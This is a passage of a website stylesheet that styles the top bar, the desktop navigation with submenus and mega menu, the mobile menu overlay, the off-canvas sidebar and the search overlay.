    align-items: center;
    height: 50px;
}

.top-bar-wrap .top-bar-right .top-bar-info .info-item {
    display: inline-block;
    margin-left: 15px;
    font-size: 14px;
}

.top-bar-wrap .top-bar-right .top-bar-info .info-item:first-child {
    margin-left: 0;
}

.top-bar-wrap .top-bar-right .top-bar-info .info-item .info-icon {
    margin-right: 5px;
    font-size: 14px;
}

.top-message {
    padding: 10px 0;
    font-size: 14px;
    line-height: 1.78;
}

.top-message a {
    color: #002FA6;
    font-weight: 500;
}

.top-message a:hover {
    color: #d2a98e;
}


/*============================== 
    - Navigation Menu Css
===============================*/

.navigation-menu>ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.navigation-menu>ul>li {
    margin: 0 24px;
}

@media only screen and (min-width: 1500px) and (max-width: 1599px) {
    .navigation-menu>ul>li {
        margin: 0 22px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .navigation-menu>ul>li {
        margin: 0 15px;
    }
}

.navigation-menu>ul>li>a {
    display: block;
    color: #000000;
    padding: 21px 2px;
    position: relative;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.18;
}

.navigation-menu>ul>li>a>span {
    transition: all 0.2s ease-in-out;
}

.navigation-menu>ul>li>a:before {
    content: '';
    width: 0;
    height: 3px;
    bottom: 0;
    position: absolute;
    left: 0;
    background-color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.navigation-menu>ul>li.has-children>a {
    position: relative;
}

.navigation-menu>ul>li.has-children>a:after {
    position: static;
    margin-left: 5px;
    font-family: "Font Awesome 5 Pro";
    content: '\f107';
    font-size: 14px;
    vertical-align: middle;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.navigation-menu>ul>li.has-children--multilevel-submenu {
    position: relative;
}

.navigation-menu>ul>li.has-children:hover .megamenu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.navigation-menu>ul>li.has-children:hover .megamenu--home-variation__item {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.navigation-menu>ul>li.has-children:hover>.submenu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.navigation-menu>ul>li:hover>a:after,
.navigation-menu>ul>li.active>a:after {
    color: #363A68;
}

.navigation-menu>ul>li:hover>a span,
.navigation-menu>ul>li.active>a span {
    color: #363A68;
}

.navigation-menu>ul>li:hover>a:before,
.navigation-menu>ul>li.active>a:before {
    width: 100%;
    left: 0;
}

.navigation-menu.primary--menu>ul>li>a {
    padding: 31px 2px;
}

.navigation-menu--text_white>ul>li>a {
    color: rgba(255, 255, 255, 0.7);
}

.navigation-menu--text_white>ul>li>a:before {
    background-color: #ffffff;
}

.navigation-menu--text_white>ul>li.active>a {
    color: #ffffff;
}

.navigation-menu--text_white>ul>li:hover>a:after,
.navigation-menu--text_white>ul>li.active>a:after {
    color: #ffffff;
}

.navigation-menu--text_white>ul>li:hover>a>span,
.navigation-menu--text_white>ul>li.active>a>span {
    color: #ffffff;
}

.header-bottom-left-wrap .navigation-menu>ul>li:first-child {
    margin: 0 24px 0 0;
}


/*===================================
    - Multilevel Submenu Css
====================================*/

.submenu {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    border-bottom: 3px solid #363A68;
    background-color: #ffffff;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
    visibility: hidden;
    opacity: 0;
    min-width: 240px;
    padding: 20px 0;
    z-index: 9;
}

.submenu>li {
    position: relative;
}

.submenu>li>a {
    display: block;
    padding: 5px 30px;
    color: #ababab;
    font-weight: 400;
    -webkit-transition: 0s;
    -o-transition: 0s;
    transition: 0s;
}

.submenu>li>a>span {
    position: relative;
}

.submenu>li>a>span:after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    background-color: #363A68;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.submenu>li>a:hover {
    color: #363A68;
}

.submenu>li>a:hover>span:after {
    width: 100%;
    left: 0;
    right: auto;
}

.submenu>li:hover>.submenu {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
    z-index: 9;
}

.submenu>li.active>a {
    color: #363A68;
}

.submenu>li.has-children>a {
    position: relative;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.submenu>li.has-children>a:after {
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "Font Awesome 5 Pro";
    content: '\f105';
    font-size: 14px;
    vertical-align: middle;
    color: #ababab;
}

.submenu>li.has-children>a:hover:after {
    color: #363A68;
}

.submenu>li.has-children.active>a {
    color: #363A68;
}

.submenu .submenu {
    top: 0px;
    left: 100%;
    right: auto;
}

.submenu .submenu.left {
    right: 100%;
    left: auto;
}

.submenu .submenu .submenu {
    top: 0;
    left: 100%;
    right: auto;
}

.submenu .submenu .submenu.left {
    right: 100%;
    left: auto;
}

.submenu .submenu .submenu .submenu {
    top: 0;
    left: 100%;
    right: auto;
}

.submenu .submenu .submenu .submenu.left {
    right: 100%;
    left: auto;
}

.submenu .submenu .submenu .submenu .submenu {
    top: 0;
    left: 100%;
    right: auto;
}

.submenu .submenu .submenu .submenu .submenu.left {
    right: 100%;
    left: auto;
}

.menu-style-three .navigation-menu>ul>li,
.menu-style-four .navigation-menu>ul>li {
    padding-left: 24px;
    padding-right: 24px;
    margin: 0;
}

@media only screen and (min-width: 1500px) and (max-width: 1599px) {
    .menu-style-three .navigation-menu>ul>li,
    .menu-style-four .navigation-menu>ul>li {
        padding-left: 22px;
        padding-right: 22px;
    }
}

.menu-style-three .navigation-menu>ul>li:hover>a:before,
.menu-style-three .navigation-menu>ul>li.active>a:before,
.menu-style-four .navigation-menu>ul>li:hover>a:before,
.menu-style-four .navigation-menu>ul>li.active>a:before {
    width: 0%;
    left: 0;
}

.menu-style-three .submenu.left,
.menu-style-four .submenu.left {
    left: -100px;
}

.menu-style-three .submenu.left .submenu.left,
.menu-style-four .submenu.left .submenu.left {
    right: 100%;
    left: auto;
}

.menu-style-four .navigation-menu>ul>li>a {
    color: #ffffff;
}

.menu-style-four .navigation-menu>ul>li>a:before {
    content: '';
    width: 0;
    height: 3px;
    bottom: 0;
    position: absolute;
    left: 0;
    background-color: #d2a98e;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.menu-style-four .navigation-menu>ul>li:hover>a:after,
.menu-style-four .navigation-menu>ul>li.active>a:after {
    color: #ffffff;
}

.menu-style-four .navigation-menu>ul>li:hover>a>span,
.menu-style-four .navigation-menu>ul>li.active>a>span {
    color: #ffffff;
}

.menu-style-four .navigation-menu>ul>li:hover>a:before,
.menu-style-four .navigation-menu>ul>li.active>a:before {
    width: 100%;
    left: 0;
}


/*=========================================
    - Mega Menu Css
===========================================*/

.megamenu {
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    box-shadow: 0 2px 29px rgba(0, 0, 0, 0.05);
    border-bottom: 3px solid #363A68;
    background-color: #ffffff;
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -webkit-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    transition-delay: 0.2s;
    -webkit-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
    visibility: hidden;
    opacity: 0;
    z-index: 9;
}

.megamenu--mega {
    min-width: 980px;
    width: 100%;
    padding: 35px 20px 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .megamenu--mega {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .megamenu--mega {
        min-width: 700px;
    }
}

.megamenu--mega>li {
    -webkit-flex-basis: 22%;
    -ms-flex-preferred-size: 22%;
    flex-basis: 22%;
    padding-left: 15px;
    padding-right: 15px;
}

.megamenu--mega>li .page-list-title {
    font-size: 14px;
    margin-bottom: 20px;
    color: #333333;
}

.megamenu--mega>li>ul>li>a {
    padding: 10px 0;
    color: #ababab;
    line-height: 1.2;
    -webkit-transition: 0.1s;
    -o-transition: 0.1s;
    transition: 0.1s;
}

.megamenu--mega>li>ul>li>a:hover {
    color: #363A68;
}

.megamenu--mega>li>ul>li>a:hover span:after {
    width: 100%;
    left: 0;
    right: auto;
}

.megamenu--mega>li>ul>li>a>span {
    position: relative;
}

.megamenu--mega>li>ul>li>a>span:after {
    content: '';
    width: 0;
    height: 1px;
    bottom: 0;
    position: absolute;
    left: auto;
    right: 0;
    z-index: -1;
    background-color: #363A68;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}

.megamenu--mega>li>ul>li.active>a {
    color: #363A68;
}

.container-fluid .megamenu--mega {
    padding: 35px 220px 30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .container-fluid .megamenu--mega {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .container-fluid .megamenu--mega {
        padding-left: 50px;
        padding-right: 50px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1499px) {
    .container-fluid .megamenu--mega {
        min-width: 700px;
    }
}


/* Mobile Mavigation icon */

.mobile-navigation-icon {
    width: 24px;
    height: 25px;
    position: relative;
    cursor: pointer;
    display: inline-block;
    margin-left: 30px;
}

.mobile-navigation-icon:hover i {
    background-color: #363A68;
}

.mobile-navigation-icon:hover i:before {
    width: 80%;
    background-color: #363A68;
}

.mobile-navigation-icon:hover i:after {
    background-color: #363A68;
    width: 60%;
}

.mobile-navigation-icon i {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    height: 2px;
    background-color: #333;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-navigation-icon i:before {
    position: absolute;
    bottom: 8px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #333;
    content: "";
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-navigation-icon i:after {
    position: absolute;
    bottom: -8px;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #333;
    content: "";
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .mobile-navigation-icon.white-md-icon i {
        background-color: #fff;
    }
    .mobile-navigation-icon.white-md-icon i:before {
        background-color: #fff;
    }
    .mobile-navigation-icon.white-md-icon i:after {
        background-color: #fff;
    }
    .mobile-navigation-icon.white-md-icon:hover i {
        background-color: #363A68;
    }
    .mobile-navigation-icon.white-md-icon:hover i:before {
        width: 80%;
        background-color: #363A68;
    }
    .mobile-navigation-icon.white-md-icon:hover i:after {
        background-color: #363A68;
        width: 60%;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .is-sticky .white-md-icon i {
        background-color: #333;
    }
    .is-sticky .white-md-icon i:before {
        background-color: #333;
    }
    .is-sticky .white-md-icon i:after {
        background-color: #333;
    }
}

.page-open-off-sidebar:hover i {
    width: 100%;
}

.page-open-off-sidebar:hover i:before {
    width: 100%;
}

.page-open-off-sidebar:hover i:after {
    width: 100%;
}

.page-open-off-sidebar i {
    width: 100%;
    background-color: #333;
}

.page-open-off-sidebar i:before {
    width: 70%;
    background-color: #333;
}

.page-open-off-sidebar i:after {
    width: 70%;
    background-color: #333;
}

.hidden-icons-menu {
    margin-left: 15px;
}

.hidden-icons-menu a {
    color: #6D70A6;
    font-size: 20px;
}

.hidden-icons-menu a:hover {
    color: #363A68;
}


/*================================ 
    - Mobile Menu Overlay Css
==================================*/

.mobile-menu-overlay,
.page-oppen-off-sidebar {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #333333;
    overflow: auto;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: 9999;
    background: rgba(0, 0, 0, 0.7);
    cursor: url(../images/icons/light-close.png) 16 16, pointer;
    visibility: hidden;
    opacity: 0;
}

.mobile-menu-overlay__inner,
.page-oppen-off-sidebar__inner {
    -webkit-transform: translateX(120%);
    -ms-transform: translateX(120%);
    transform: translateX(120%);
    width: 400px;
    height: 100%;
    float: right;
    cursor: default;
    background: #33204b;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    overflow-y: auto;
}

@media only screen and (max-width: 479px) {
    .mobile-menu-overlay__inner,
    .page-oppen-off-sidebar__inner {
        width: 300px;
    }
}

.mobile-menu-overlay.active,
.page-oppen-off-sidebar.active {
    visibility: visible;
    opacity: 1;
}

.mobile-menu-overlay.active .mobile-menu-overlay__inner,
.page-oppen-off-sidebar.active .mobile-menu-overlay__inner {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.mobile-menu-overlay__header,
.page-oppen-off-sidebar__header {
    background-color: #ffffff;
    padding: 15px 0;
}

.mobile-menu-overlay__header .mobile-navigation-close-icon,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon {
    position: relative;
    cursor: pointer;
    height: 40px;
    width: 40px;
    line-height: 40px;
    display: inline-block;
}

.mobile-menu-overlay__header .mobile-navigation-close-icon:before,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:before {
    position: absolute;
    top: 23px;
    left: 8px;
    content: '';
    width: 24px;
    height: 3px;
    background: #333333;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__header .mobile-navigation-close-icon:after,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:after {
    position: absolute;
    top: 23px;
    left: 8px;
    content: '';
    width: 24px;
    height: 3px;
    background: #333333;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__header .mobile-navigation-close-icon:hover,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:hover {
    color: #363A68;
}

.mobile-menu-overlay__header .mobile-navigation-close-icon:hover:before,
.mobile-menu-overlay__header .mobile-navigation-close-icon:hover:after,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:hover:before,
.page-oppen-off-sidebar__header .mobile-navigation-close-icon:hover:after {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.mobile-menu-overlay__body,
.page-oppen-off-sidebar__body {
    padding: 20px 40px 100px;
}

.mobile-menu-overlay__body .offcanvas-navigation,
.page-oppen-off-sidebar__body .offcanvas-navigation {
    /* onepage style */
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li>a,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li>a {
    display: block;
    color: #ffffff;
    padding-top: 18px;
    padding-bottom: 18px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li>a:hover,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li>a:hover {
    color: #ffffff;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li:last-child,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li:last-child {
    border-bottom: 0;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children {
    position: relative;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children.active .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children.active .menu-expand:before {
    content: '\f106';
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .menu-expand,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .menu-expand {
    position: absolute;
    right: 0;
    top: 12px;
    width: 40px;
    height: 40px;
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    text-align: center;
    line-height: 40px;
    cursor: pointer;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .menu-expand:hover,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .menu-expand:hover {
    background: rgba(255, 255, 255, 0.2);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .menu-expand:before {
    content: '\f107';
    font-size: 18px;
    font-family: "Font Awesome 5 Pro";
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu {
    padding: 12px 0 14px 10px;
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li a,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li a {
    display: block;
    font-size: 15px;
    color: rgba(255, 255, 255, 0.7);
    font-weight: 500;
    line-height: 1.5;
    padding: 10px 0;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li a:hover,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li a:hover {
    color: #ffffff;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li:last-child,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li:last-child {
    border-bottom: 0;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children {
    position: relative;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children.active .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children.active .menu-expand:before {
    content: "\f106";
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand {
    position: absolute;
    right: 0;
    top: 6px;
    width: 30px;
    height: 30px;
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    text-align: center;
    line-height: 30px;
    cursor: pointer;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand:hover,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand:hover {
    background: rgba(255, 255, 255, 0.2);
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu li.has-children .menu-expand:before {
    content: '\f107';
    font-size: 16px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 500;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children {
    position: relative;
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children.active .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children.active .menu-expand:before {
    content: "\f106";
}

.mobile-menu-overlay__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children .menu-expand:before,
.page-oppen-off-sidebar__body .offcanvas-navigation>ul>li.has-children .sub-menu .sub-menu li.has-children .menu-expand:before {
    content: '\f107';
    font-size: 16px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 500;
}

.mobile-menu-overlay__body .offcanvas-navigation--onepage>ul>li.active>a,
.page-oppen-off-sidebar__body .offcanvas-navigation--onepage>ul>li.active>a {
    font-weight: 700;
}


/*======================================
    - offset search
======================================*/

.page-oppen-off-sidebar {
    right: 0;
}

.page-oppen-off-sidebar__inner {
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    width: 400px;
    float: right;
    background: #ffffff;
}

@media only screen and (max-width: 479px) {
    .page-oppen-off-sidebar__inner {
        width: 300px;
    }
}

.page-oppen-off-sidebar.active .page-oppen-off-sidebar__inner {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.page-oppen-off-sidebar__header {
    background: #ffffff;
    padding: 15px 35px;
}

.page-oppen-off-sidebar .off-sidebar-contact-info--list .item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

.page-oppen-off-sidebar .off-sidebar-contact-info--list .item .icon {
    color: #6d70a6;
    min-width: calc(1em + 18px);
    font-size: 16px;
}

.page-oppen-off-sidebar .off-sidebar-contact-info--list .item a:hover {
    color: #38cb89;
}

.page-oppen-off-sidebar .off-sidebar-contact-info .off-sidebar-widget__list {
    overflow: hidden;
}

.page-oppen-off-sidebar .off-sidebar-contact-info .off-sidebar-widget__list li {
    width: 50%;
    float: left;
    margin-bottom: 8px;
}

.page-oppen-off-sidebar .off-sidebar-contact-info .off-sidebar-widget__list li a {
    line-height: 17px;
}


/*===============================
    - search overlay
===============================*/

.search-overlay {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #333333;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
    overflow: hidden;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__inner {
    width: 100%;
    height: 100%;
    cursor: default;
    background: #ffffff;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    overflow-y: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.search-overlay.active {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    visibility: visible;
    opacity: 1;
}

.search-overlay__header {
    background-color: #ffffff;
    padding: 15px 0;
}

.search-overlay__header .mobile-navigation-close-icon {
    position: relative;
    cursor: pointer;
    height: 48px;
    width: 48px;
    line-height: 48px;
    display: inline-block;
}

.search-overlay__header .mobile-navigation-close-icon:before {
    position: absolute;
    top: 28px;
    left: 0px;
    content: '';
    width: 42px;
    height: 3px;
    background: #333333;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__header .mobile-navigation-close-icon:after {
    position: absolute;
    top: 28px;
    left: 0px;
    content: '';
    width: 42px;
    height: 3px;
    background: #333333;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__header .mobile-navigation-close-icon:hover {
    color: #363A68;
}

.search-overlay__header .mobile-navigation-close-icon:hover:before,
.search-overlay__header .mobile-navigation-close-icon:hover:after {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.search-overlay__body {
    width: 100%;
    margin: 0 auto;
    margin-bottom: 75px;
}

.search-overlay__form {
    position: relative;
    max-width: 1200px;
    padding: 0 15px;
    width: 100%;
    margin: auto;
}

.search-overlay__form input {
    background-color: transparent;
    border: 0;
    border-bottom: 2px solid #363A68;
    border-radius: 0;
    padding: 15px 50px 15px 0;
    width: 100%;
    color: #ffffff;
    font-size: 72px;
    height: 100px;
}

@media only screen and (max-width: 767px) {
    .search-overlay__form input {
        font-size: 30px;
        height: 60px;
    }
}

.search-overlay__form input::-webkit-input-placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input::-moz-placeholder {
    color: #363A68;
